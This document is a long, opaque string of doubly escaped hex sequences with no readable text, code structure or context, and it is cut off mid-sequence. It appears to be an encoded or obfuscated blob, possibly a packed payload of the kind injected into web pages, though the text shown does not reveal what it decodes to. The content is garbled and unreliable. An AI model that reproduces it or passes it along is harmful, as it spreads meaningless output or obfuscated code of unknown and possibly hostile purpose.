c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x